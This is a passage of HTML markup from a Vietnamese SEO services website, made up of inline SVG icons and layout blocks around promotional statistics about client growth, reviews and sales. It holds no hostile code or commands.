1.25-1.25c0.69 0 1.25 0.56 1.25 1.25v0c-0.001 0.69-0.56 1.249-1.25 1.25h-0zM4.48 24.252l-0.476-0.002c-0.359 0.072-0.587 0.186-0.701 0.471l-2 5c-0.034 0.082-0.053 0.178-0.053 0.278 0 0.414 0.335 0.75 0.75 0.751h0c0.1-0 0.196-0.020 0.284-0.055l-0.005 0.002 5.004-1.996c0.267-0.11 0.455-0.361 0.471-0.658l0-0.002c0.021-0.404 0.048-0.754 0.071-1.055 0.078-1.006 0.13-1.672-0.33-2.172-0.508-0.551-1.241-0.555-3.014-0.563zM6.329 26.871c-0.015 0.186-0.031 0.389-0.046 0.613l-2.938 1.172 1.161-2.904c0.896 0.004 1.733 0.008 1.85 0.027 0.011 0.125 0.017 0.27 0.017 0.417 0 0.238-0.016 0.472-0.047 0.702l0.003-0.027z"></path>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="text-align: center;">Tăng 60%</h3>
<p style="text-align: center;">Tốc độ tăng trưởng</p>
		</div>
	</div>
	
	
		</div>
					</div>

	
</div>
		</div>
					</div>

	

	<div id="col-1750926342" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			
<div class="row row-small align-middle"  id="row-2081454652">

	<div id="col-113245027" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="row align-middle"  id="row-1734716507">

	<div id="col-865556053" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="800px" height="800px" viewBox="-78.5 0 413 413" version="1.1" preserveAspectRatio="xMidYMid">
  <g>
    <path d="M87.9320692,36.714181 C83.382936,32.1427482 77.0364491,29.3196096 69.9808327,29.3196096 C62.9519759,29.3196096 56.6545483,32.1427482 52.1589343,36.714181 L52.0295962,36.714181 C47.4938428,41.2633143 44.6707042,47.614261 44.6707042,54.6431179 C44.6707042,61.6987343 47.4938428,67.9961618 52.0295962,72.5185355 L52.1589343,72.6211139 C56.6545483,77.1702472 62.9519759,79.9666261 69.9808327,79.9666261 C77.0364491,79.9666261 83.382936,77.1702472 87.9320692,72.6211139 L87.9989682,72.5185355 C92.5570213,67.9961618 95.3534002,61.6987343 95.3534002,54.6431179 C95.3534002,47.614261 92.5570213,41.2633143 87.9989682,36.714181 L87.9320692,36.714181 Z M69.9808327,383.353672 C77.0364491,383.353672 83.382936,380.481475 87.9320692,375.985861 L87.9989682,375.852063 C92.5570213,371.365368 95.3534002,365.014422 95.3534002,358.034624 C95.3534002,350.979008 92.5570213,344.654821 87.9989682,340.083388 L87.9320692,340.083388 C83.382936,335.458436 77.0364491,332.662057 69.9808327,332.662057 C62.9519759,332.662057 56.6545483,335.458436 52.1589343,340.083388 L52.0295962,340.083388 C47.4938428,344.654821 44.6707042,350.979008 44.6707042,358.034624 C44.6707042,365.014422 47.4938428,371.365368 52.0295962,375.852063 L52.1589343,375.985861 C56.6545483,380.481475 62.9519759,383.353672 69.9808327,383.353672 Z M207.953367,306.633879 C214.228495,304.988163 219.910452,300.960842 223.375821,294.873031 L223.844114,293.985504 C226.925929,288.209889 227.487881,281.546747 225.842165,275.641794 C224.183069,269.317607 220.106689,263.724849 214.032258,260.2238 L213.679923,259.987423 C207.76159,256.745051 201.018169,256.040381 194.82332,257.712857 C188.525893,259.282754 182.870696,263.488472 179.423166,269.527223 C175.931037,275.507996 175.199608,282.407514 176.872084,288.758461 C178.598078,295.002369 182.634319,300.648647 188.66861,304.176455 L188.70875,304.176455 C194.756421,307.650744 201.60688,308.279595 207.953367,306.633879 Z M95.9688712,180.386512 C89.3146489,173.750129 80.1450235,169.59347 69.9808327,169.59347 C59.8567813,169.59347 50.7094556,173.750129 44.0686131,180.386512 C37.4589901,187.000595 33.38261,196.147921 33.38261,206.285352 C33.38261,216.449543 37.4589901,225.623628 44.0686131,232.31353 C50.7094556,238.896393 59.8567813,243.026292 69.9808327,243.026292 C80.1450235,243.026292 89.3146489,238.896393 95.9688712,232.31353 C102.591874,225.623628 106.668254,216.449543 106.668254,206.285352 C106.668254,196.147921 102.591874,187.000595 95.9688712,180.386512 Z M81.3581257,137.223266 C96.0848295,139.64947 109.335295,146.705086 119.445967,156.896037 L119.526245,156.896037 C121.131822,158.514993 122.701719,160.267747 124.151198,162.042801 L149.434566,147.414216 C146.036096,137.142987 145.879999,126.403464 148.609478,116.341852 C152.217565,102.85501 160.959037,90.7819674 174.062325,83.2045386 L174.494938,82.9458624 C187.455508,75.6003502 202.191132,74.0839725 215.495117,77.6920595 C228.964119,81.2956866 241.11744,90.0772977 248.681489,103.171665 L248.681489,103.198425 C256.209859,116.212514 257.739616,131.157755 254.144909,144.591077 C250.563582,158.069 241.781971,170.222321 228.692063,177.746231 L225.240074,179.788881 L224.887739,179.788881 C212.779016,185.560036 199.461652,186.452023 187.232511,183.23641 C177.188739,180.569369 167.974514,174.976611 160.7628,167.006708 L135.519571,181.590694 C138.418528,189.270702 140.028564,197.55726 140.028564,206.285352 C140.028564,214.986684 138.418528,223.375821 135.519571,231.109347 L160.7628,245.639814 C167.974514,237.567333 177.188739,232.077153 187.232511,229.410112 C200.701514,225.726206 215.637835,227.296103 228.692063,234.900292 L229.526071,235.292766 L229.526071,235.346285 C242.138765,242.972773 250.603721,254.78714 254.144909,268.113424 C257.739616,281.466468 256.209859,296.416169 248.681489,309.457017 L248.226576,310.371304 L248.173057,310.291025 C240.609008,322.86358 228.692063,331.382055 215.535256,334.985683 C202.035034,338.54025 187.103173,337.023873 174.062325,329.526723 L174.062325,329.419684 C160.959037,321.842255 152.217565,309.742453 148.609478,296.286831 C145.879999,286.251978 146.036096,275.507996 149.434566,265.241226 L124.151198,250.65724 C122.701719,252.436754 121.131822,254.10923 119.526245,255.728186 L119.445967,255.804005 C109.335295,265.945896 96.0848295,273.001512 81.3581257,275.351898 L81.3581257,304.568929 C91.8523516,306.763217 101.258354,312.01702 108.630625,319.384832 L108.666305,319.46511 C118.54506,329.290346 124.65963,342.982345 124.65963,358.034624 C124.65963,373.037844 118.54506,386.645104 108.666305,396.523859 L108.630625,396.679957 C98.6849713,406.558712 85.0331117,412.673282 69.9808327,412.673282 C55.0088325,412.673282 41.3391332,406.558712 31.4202388,396.679957 L31.3845593,396.679957 L31.3845593,396.523859 C21.4924245,386.645104 15.3644745,373.037844 15.3644745,358.034624 C15.3644745,342.982345 21.4924245,329.290346 31.3845593,319.46511 L31.3845593,319.384832 L31.4202388,319.384832 C38.7791307,312.01702 48.1985125,306.763217 58.6659788,304.568929 L58.6659788,275.351898 C43.9258952,273.001512 30.7155691,265.945896 20.6182773,255.804005 L20.5112389,255.728186 C7.88962418,243.053052 0,225.623628 0,206.285352 C0,187.000595 7.88962418,169.571171 20.5112389,156.896037 L20.6182773,156.896037 C30.7155691,146.705086 43.9258952,139.64947 58.6659788,137.223266 L58.6659788,108.135573 C48.1985125,105.861006 38.7791307,100.611663 31.4202388,93.2929105 L31.3845593,93.2929105 L31.3845593,93.2126317 C21.4924245,83.2848174 15.3644745,69.6953969 15.3644745,54.6431179 C15.3644745,39.6666577 21.4924245,25.9478991 31.3845593,16.0691441 L31.4202388,16.0200848 C41.3391332,6.11457024 55.0088325,0 69.9808327,0 C85.0331117,0 98.6849713,6.11457024 108.630625,16.0200848 L108.630625,16.0691441 L108.666305,16.0691441 C118.54506,25.9478991 124.65963,39.6666577 124.65963,54.6431179 C124.65963,69.6953969 118.54506,83.2848174 108.666305,93.2126317 L108.630625,93.2929105 C101.258354,100.611663 91.8523516,105.861006 81.3581257,108.135573 L81.3581257,137.223266 Z M223.375821,117.83147 L223.166204,117.519275 C219.674075,111.636621 214.108077,107.716339 207.953367,106.017104 C201.60688,104.344628 194.756421,105.053758 188.66861,108.528047 L188.70875,108.528047 C182.634319,111.975576 178.571319,117.621853 176.872084,123.946041 C175.199608,130.216708 175.931037,137.142987 179.423166,143.177278 L179.539124,143.337836 C183.040173,149.291848 188.606171,153.28795 194.82332,154.906906 C201.071688,156.65966 208.033646,155.928231 214.032258,152.427182 L214.357833,152.271085 C220.262787,148.743276 224.196449,143.177278 225.842165,137.062708 C227.51464,130.76528 226.85011,123.865762 223.375821,117.83147 Z" fill="#1A1919">
</path>
  </g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p><strong>40%</strong><br />
khách online</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1056160412" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" version="1.1" id="Layer_1" viewBox="0 0 472.623 472.623" xml:space="preserve">
<g>
	<g>
		<path d="M157.062,56.669c-0.985-3.151-3.545-5.514-6.794-6.4l-40.271-11.028L87.056,4.287c-3.643-5.514-12.898-5.514-16.542,0    L47.573,39.241L7.302,50.269c-3.249,0.886-5.809,3.249-6.794,6.4c-1.083,3.151-0.394,6.695,1.674,9.255l26.191,32.591    l-2.068,41.748c-0.098,3.348,1.378,6.498,4.135,8.468c2.659,1.969,6.105,2.462,9.255,1.28l39.089-14.868l39.089,14.868    c1.182,0.394,2.363,0.591,3.545,0.591c1.969,0,4.037-0.591,5.711-1.871c2.757-1.969,4.234-5.12,4.135-8.468l-2.068-41.748    l26.191-32.591C157.456,63.364,158.145,59.819,157.062,56.669z"></path>
	</g>
</g>
<g>
	<g>
		<rect x="196.931" y="49.058" width="167.385" height="19.692"></rect>
	</g>
</g>
<g>
	<g>
		<rect x="196.931" y="98.288" width="275.692" height="19.692"></rect>
	</g>
</g>
<g>
	<g>
		<path d="M157.062,217.653c-0.985-3.151-3.545-5.612-6.794-6.498l-40.271-11.028l-22.942-34.954    c-3.643-5.514-12.898-5.514-16.542,0l-22.942,34.954L7.302,211.155c-3.249,0.886-5.809,3.348-6.794,6.498    c-1.083,3.151-0.394,6.597,1.674,9.157l26.191,32.591l-2.068,41.846c-0.098,3.249,1.378,6.498,4.135,8.369    c2.659,1.969,6.105,2.462,9.255,1.28l39.089-14.769l39.089,14.769c1.182,0.394,2.363,0.689,3.545,0.689    c1.969,0,4.037-0.689,5.711-1.969c2.757-1.871,4.234-5.12,4.135-8.369l-2.068-41.846l26.191-32.591    C157.456,224.25,158.145,220.804,157.062,217.653z"></path>
	</g>
</g>
<g>
	<g>
		<rect x="196.931" y="206.596" width="167.385" height="19.692"></rect>
	</g>
</g>
<g>
	<g>
		<rect x="196.931" y="255.827" width="275.692" height="19.692"></rect>
	</g>
</g>
<g>
	<g>
		<path d="M157.062,378.539c-0.985-3.151-3.545-5.612-6.794-6.498l-40.271-10.929l-22.942-35.052    c-3.643-5.514-12.898-5.514-16.542,0l-22.942,35.052L7.302,372.041c-3.249,0.886-5.809,3.348-6.794,6.498    c-1.083,3.151-0.394,6.597,1.674,9.157l26.191,32.689l-2.068,41.748c-0.098,3.348,1.378,6.498,4.135,8.468    c2.659,1.871,6.105,2.363,9.255,1.182l39.089-14.769l39.089,14.769c1.182,0.492,2.363,0.689,3.545,0.689    c1.969,0,4.037-0.689,5.711-1.871c2.757-1.969,4.234-5.12,4.135-8.468l-2.068-41.748l26.191-32.689    C157.456,385.136,158.145,381.69,157.062,378.539z"></path>
	</g>
</g>
<g>
	<g>
		<rect x="196.931" y="373.981" width="167.385" height="19.692"></rect>
	</g>
</g>
<g>
	<g>
		<rect x="196.931" y="423.211" width="275.692" height="19.692"></rect>
	</g>
</g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p><strong>500+</strong><br />
Bài đánh giá</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-911231691" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Transformed by: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="-3 0 24 24" id="meteor-icon-kit__solid-map-marker" fill="none">
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
  <g id="SVGRepo_iconCarrier">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.7685 23.0866C9.7296 23.1333 9.6866 23.1763 9.6399 23.2152C9.2154 23.5686 8.5849 23.511 8.2315 23.0866C2.74384 16.4959 0 11.6798 0 8.63811C0 3.86741 4.2293 0 9 0C13.7707 0 18 3.86741 18 8.63811C18 11.6798 15.2562 16.4959 9.7685 23.0866zM9 12C10.6569 12 12 10.6569 12 9C12 7.34315 10.6569 6 9 6C7.3431 6 6 7.34315 6 9C6 10.6569 7.3431 12 9 12z" fill="#758CA3"></path>
  </g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p><strong>HCM</strong><br />
Phát triển Hệ thống</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-88993789" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover img3 x md-x lg-x y md-y lg-y" id="image_1061989496">
								<div class="img-inner image-cover dark" style="padding-top:55%;">
			<img decoding="async" width="1024" height="259" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201024%20259%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/1-3-20210414025552.png" class="lazy-load attachment-original size-original" alt="1 3 20210414025552" srcset="" data-srcset="https://seosona.com/wp-content/uploads/2023/01/1-3-20210414025552.png 1024w, https://seosona.com/wp-content/uploads/2023/01/1-3-20210414025552-300x76.png 300w, https://seosona.com/wp-content/uploads/2023/01/1-3-20210414025552-768x194.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" title="Dịch vụ SEO 4">						
					</div>
								
<style>
#image_1061989496 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
		</div>
					</div>

	
</div>
<div class="row row-small align-middle row2-1"  id="row-393556811">

	<div id="col-1697933820" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 47px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 24 24" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M20.7703 12C20.7703 11.6412 20.5762 11.4056 20.188 10.9343C18.768 9.21014 15.6357 6 12 6C8.36428 6 5.23207 9.21014 3.81198 10.9343C3.42382 11.4056 3.22974 11.6412 3.22974 12C3.22974 12.3588 3.42382 12.5944 3.81198 13.0657C5.23207 14.7899 8.36428 18 12 18C15.6357 18 18.768 14.7899 20.188 13.0657C20.5762 12.5944 20.7703 12.3588 20.7703 12ZM12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3432 9 9.00002 10.3431 9.00002 12C9.00002 13.6569 10.3432 15 12 15Z" fill="#33363F"></path>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p><strong>Doanh số tăng</strong><br />
từ 300tr &#8211; 3.2 tỷ trong 6 tháng</p>
		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 47px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 24 24" id="chart-column-grow" class="icon glyph">
  <path d="M7,17v4a1,1,0,0,1-1,1H3a1,1,0,0,1-1-1V17a1,1,0,0,1,1-1H6A1,1,0,0,1,7,17Zm7-3H11a1,1,0,0,0-1,1v6a1,1,0,0,0,1,1h3a1,1,0,0,0,1-1V15A1,1,0,0,0,14,14Zm8-4H19a1,1,0,0,0-1,1V21a1,1,0,0,0,1,1h3a1,1,0,0,0,1-1V11A1,1,0,0,0,22,10ZM20,7.24A1,1,0,1,0,22,6.76l-1-4h0l0-.09a1.34,1.34,0,0,0-.12-.24l-.08-.08a1,1,0,0,0-.19-.17s0,0,0,0l-.07,0A.9.9,0,0,0,20.2,2l-.14,0H16a1,1,0,0,0,0,2h2.13C13.8,9.69,5.9,11,3,11a1,1,0,0,0,0,2c3.16,0,11.71-1.44,16.57-7.61Z" style="fill:#231f20"></path>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h4><span style="font-size: 115%;"><span style="color: #ffffff;">Volume Brand</span></span></h4>
<p>500.000 lượt tìm kiếm/tháng</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-923143302" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<h3><span style="color: #4050b5; font-size: 140%;">ĐẠI LÝ CHÍNH THỨC XIAOMI<br />
TẠI VIỆT NAM</span></h3>
		</div>
					</div>

	
</div>
		</div>
					</div>

	
</div>
<div class="row row-small row4" style="max-width:1300px" id="row-59953886">

	<div id="col-1993898618" class="col medium-2 small-12 large-2"  >
				<div class="col-inner" style="background-color:#003ca6;" >
			
			
	<div class="img has-hover img3 x md-x lg-x y md-y lg-y" id="image_735610290">
								<div class="img-inner dark" >
			<img decoding="async" width="291" height="82" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20291%2082%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/logo-dai-nam-png-20200603182748spmfh7nhmi-20210414034950.png" class="lazy-load attachment-original size-original" alt="logo dai nam png 20200603182748spmfh7nhmi 20210414034950" title="Dịch vụ SEO 5">						
					</div>
								
<style>
#image_735610290 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-273103801" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="800px" height="800px" viewBox="-78.5 0 413 413" version="1.1" preserveAspectRatio="xMidYMid">
  <g>
    <path d="M87.9320692,36.714181 C83.382936,32.1427482 77.0364491,29.3196096 69.9808327,29.3196096 C62.9519759,29.3196096 56.6545483,32.1427482 52.1589343,36.714181 L52.0295962,36.714181 C47.4938428,41.2633143 44.6707042,47.614261 44.6707042,54.6431179 C44.6707042,61.6987343 47.4938428,67.9961618 52.0295962,72.5185355 L52.1589343,72.6211139 C56.6545483,77.1702472 62.9519759,79.9666261 69.9808327,79.9666261 C77.0364491,79.9666261 83.382936,77.1702472 87.9320692,72.6211139 L87.9989682,72.5185355 C92.5570213,67.9961618 95.3534002,61.6987343 95.3534002,54.6431179 C95.3534002,47.614261 92.5570213,41.2633143 87.9989682,36.714181 L87.9320692,36.714181 Z M69.9808327,383.353672 C77.0364491,383.353672 83.382936,380.481475 87.9320692,375.985861 L87.9989682,375.852063 C92.5570213,371.365368 95.3534002,365.014422 95.3534002,358.034624 C95.3534002,350.979008 92.5570213,344.654821 87.9989682,340.083388 L87.9320692,340.083388 C83.382936,335.458436 77.0364491,332.662057 69.9808327,332.662057 C62.9519759,332.662057 56.6545483,335.458436 52.1589343,340.083388 L52.0295962,340.083388 C47.4938428,344.654821 44.6707042,350.979008 44.6707042,358.034624 C44.6707042,365.014422 47.4938428,371.365368 52.0295962,375.852063 L52.1589343,375.985861 C56.6545483,380.481475 62.9519759,383.353672 69.9808327,383.353672 Z M207.953367,306.633879 C214.228495,304.988163 219.910452,300.960842 223.375821,294.873031 L223.844114,293.985504 C226.925929,288.209889 227.487881,281.546747 225.842165,275.641794 C224.183069,269.317607 220.106689,263.724849 214.032258,260.2238 L213.679923,259.987423 C207.76159,256.745051 201.018169,256.040381 194.82332,257.712857 C188.525893,259.282754 182.870696,263.488472 179.423166,269.527223 C175.931037,275.507996 175.199608,282.407514 176.872084,288.758461 C178.598078,295.002369 182.634319,300.648647 188.66861,304.176455 L188.70875,304.176455 C194.756421,307.650744 201.60688,308.279595 207.953367,306.633879 Z M95.9688712,180.386512 C89.3146489,173.750129 80.1450235,169.59347 69.9808327,169.59347 C59.8567813,169.59347 50.7094556,173.750129 44.0686131,180.386512 C37.4589901,187.000595 33.38261,196.147921 33.38261,206.285352 C33.38261,216.449543 37.4589901,225.623628 44.0686131,232.31353 C50.7094556,238.896393 59.8567813,243.026292 69.9808327,243.026292 C80.1450235,243.026292 89.3146489,238.896393 95.9688712,232.31353 C102.591874,225.623628 106.668254,216.449543 106.668254,206.285352 C106.668254,196.147921 102.591874,187.000595 95.9688712,180.386512 Z M81.3581257,137.223266 C96.0848295,139.64947 109.335295,146.705086 119.445967,156.896037 L119.526245,156.896037 C121.131822,158.514993 122.701719,160.267747 124.151198,162.042801 L149.434566,147.414216 C146.036096,137.142987 145.879999,126.403464 148.609478,116.341852 C152.217565,102.85501 160.959037,90.7819674 174.062325,83.2045386 L174.494938,82.9458624 C187.455508,75.6003502 202.191132,74.0839725 215.495117,77.6920595 C228.964119,81.2956866 241.11744,90.0772977 248.681489,103.171665 L248.681489,103.198425 C256.209859,116.212514 257.739616,131.157755 254.144909,144.591077 C250.563582,158.069 241.781971,170.222321 228.692063,177.746231 L225.240074,179.788881 L224.887739,179.788881 C212.779016,185.560036 199.461652,186.452023 187.232511,183.23641 C177.188739,180.569369 167.974514,174.976611 160.7628,167.006708 L135.519571,181.590694 C138.418528,189.270702 140.028564,197.55726 140.028564,206.285352 C140.028564,214.986684 138.418528,223.375821 135.519571,231.109347 L160.7628,245.639814 C167.974514,237.567333 177.188739,232.077153 187.232511,229.410112 C200.701514,225.726206 215.637835,227.296103 228.692063,234.900292 L229.526071,235.292766 L229.526071,235.346285 C242.138765,242.972773 250.603721,254.78714 254.144909,268.113424 C257.739616,281.466468 256.209859,296.416169 248.681489,309.457017 L248.226576,310.371304 L248.173057,310.291025 C240.609008,322.86358 228.692063,331.382055 215.535256,334.985683 C202.035034,338.54025 187.103173,337.023873 174.062325,329.526723 L174.062325,329.419684 C160.959037,321.842255 152.217565,309.742453 148.609478,296.286831 C145.879999,286.251978 146.036096,275.507996 149.434566,265.241226 L124.151198,250.65724 C122.701719,252.436754 121.131822,254.10923 119.526245,255.728186 L119.445967,255.804005 C109.335295,265.945896 96.0848295,273.001512 81.3581257,275.351898 L81.3581257,304.568929 C91.8523516,306.763217 101.258354,312.01702 108.630625,319.384832 L108.666305,319.46511 C118.54506,329.290346 124.65963,342.982345 124.65963,358.034624 C124.65963,373.037844 118.54506,386.645104 108.666305,396.523859 L108.630625,396.679957 C98.6849713,406.558712 85.0331117,412.673282 69.9808327,412.673282 C55.0088325,412.673282 41.3391332,406.558712 31.4202388,396.679957 L31.3845593,396.679957 L31.3845593,396.523859 C21.4924245,386.645104 15.3644745,373.037844 15.3644745,358.034624 C15.3644745,342.982345 21.4924245,329.290346 31.3845593,319.46511 L31.3845593,319.384832 L31.4202388,319.384832 C38.7791307,312.01702 48.1985125,306.763217 58.6659788,304.568929 L58.6659788,275.351898 C43.9258952,273.001512 30.7155691,265.945896 20.6182773,255.804005 L20.5112389,255.728186 C7.88962418,243.053052 0,225.623628 0,206.285352 C0,187.000595 7.88962418,169.571171 20.5112389,156.896037 L20.6182773,156.896037 C30.7155691,146.705086 43.9258952,139.64947 58.6659788,137.223266 L58.6659788,108.135573 C48.1985125,105.861006 38.7791307,100.611663 31.4202388,93.2929105 L31.3845593,93.2929105 L31.3845593,93.2126317 C21.4924245,83.2848174 15.3644745,69.6953969 15.3644745,54.6431179 C15.3644745,39.6666577 21.4924245,25.9478991 31.3845593,16.0691441 L31.4202388,16.0200848 C41.3391332,6.11457024 55.0088325,0 69.9808327,0 C85.0331117,0 98.6849713,6.11457024 108.630625,16.0200848 L108.630625,16.0691441 L108.666305,16.0691441 C118.54506,25.9478991 124.65963,39.6666577 124.65963,54.6431179 C124.65963,69.6953969 118.54506,83.2848174 108.666305,93.2126317 L108.630625,93.2929105 C101.258354,100.611663 91.8523516,105.861006 81.3581257,108.135573 L81.3581257,137.223266 Z M223.375821,117.83147 L223.166204,117.519275 C219.674075,111.636621 214.108077,107.716339 207.953367,106.017104 C201.60688,104.344628 194.756421,105.053758 188.66861,108.528047 L188.70875,108.528047 C182.634319,111.975576 178.571319,117.621853 176.872084,123.946041 C175.199608,130.216708 175.931037,137.142987 179.423166,143.177278 L179.539124,143.337836 C183.040173,149.291848 188.606171,153.28795 194.82332,154.906906 C201.071688,156.65966 208.033646,155.928231 214.032258,152.427182 L214.357833,152.271085 C220.262787,148.743276 224.196449,143.177278 225.842165,137.062708 C227.51464,130.76528 226.85011,123.865762 223.375821,117.83147 Z" fill="#1A1919">
</path>
  </g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p>Thành công kết nối 1000+ khách hàng có nhu cầu</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-6325679" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" id="Layer_1" viewBox="0 0 512 512" xml:space="preserve">
<g>
	<g>
		<path d="M368.08,90.944l-67.065-9.744l-29.992-60.771c-6.116-12.393-23.836-12.386-29.949,0l-29.992,60.771l-67.065,9.744    c-13.676,1.987-19.145,18.842-9.254,28.483l48.529,47.304l-11.457,66.794c-2.337,13.618,12.003,24.034,24.229,17.604    l59.984-31.535l59.984,31.535c12.127,6.377,26.583-3.879,24.229-17.604l-11.456-66.794l48.529-47.304    C387.231,109.78,381.748,92.931,368.08,90.944z"></path>
	</g>
</g>
<g>
	<g>
		<path d="M120.435,253.713H16.699C7.477,253.713,0,261.189,0,270.411v213.754c0,9.222,7.477,16.699,16.699,16.699h103.736    c9.222,0,16.699-7.476,16.699-16.699V270.411C137.134,261.189,129.657,253.713,120.435,253.713z"></path>
	</g>
</g>
<g>
	<g>
		<path d="M501.108,326.303c-18.077-22.784-51.249-26.096-73.456-7.46l-79.113,66.383c-24.799,0-44.492,0-67.177,0l35.938-30.155    c27.34-22.941,12.375-68.954-24.879-68.954H170.532v198.715c8.896,7.193,20.04,11.154,31.496,11.154h156.498    c11.757,0,23.192-4.161,32.201-11.719l102.571-86.061C514.766,380.19,518.272,347.935,501.108,326.303z"></path>
	</g>
</g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p>Top 3 Website đăng tin Bất động sản hàng đầu Việt Nam</p>
		</div>
	</div>
	
	
		</div>
					</div>

	
</div>
<div class="row row-small row5" style="max-width:1300px" id="row-483806460">

	<div id="col-1226858479" class="col medium-7 small-12 large-7"  >
				<div class="col-inner"  >
			
			
<div class="row row-small"  id="row-1234769817">

	<div id="col-929351649" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 0 32 32" id="icon">
  <defs>
    <style>.cls-1{fill:none;}</style>
  </defs>
  <title>increase-level</title>
  <polygon points="23 4 18 7.75 18 14.25 15 12 10 15.75 10 22.25 7 20 2 23.75 2 30 4 30 4 24.75 7 22.5 10 24.75 10 30 12 30 12 16.75 15 14.5 18 16.75 18 30 20 30 20 8.75 23 6.5 26 8.75 26 30 28 30 28 7.75 23 4"></polygon>
  <rect id="_Transparent_Rectangle_" data-name="&lt;Transparent Rectangle&gt;" class="cls-1" width="32" height="32"></rect>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p><span style="font-size: 120%;"><strong>Doanh số tăng</strong></span><br />
<span style="font-size: 300%;"><strong>120%</strong></span><br />
<span style="font-size: 120%;"><strong>sau 6 tháng</strong></span></p>
		</div>
	</div>
	
	
		</div>
					</div>

	

